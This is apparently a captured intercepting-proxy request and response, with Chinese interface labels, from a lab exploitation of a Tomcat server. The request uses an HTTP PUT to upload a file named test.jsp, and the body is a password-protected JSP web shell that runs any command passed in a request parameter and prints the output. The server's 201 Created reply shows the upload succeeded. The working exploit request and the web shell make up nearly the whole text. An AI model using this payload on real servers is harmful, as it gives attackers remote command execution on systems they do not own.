 发送 取消 < ▼ > ▼
请求
Raw 参数 头 Hex XML
PUT /test.jsp/ HTTP/1.1
Host: 192.168.239.132:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=0A41FFD8D55D9201BF35B06A4CD3F3F7
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 457

<%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
<%
    if("hack".equals(request.getParameter("pwd"))){
        java.io.InputStream in = Runtime.getRuntime().exec(request.getParameter("cmd")).getInputStream();
        int a = -1;
        byte[] b = new byte[2048];
        out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new String(b));
        }
        out.print("</pre>");
    }
%>
响应
Raw 头 Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Fri, 12 Jul 2019 02:38:42 GMT
Connection: close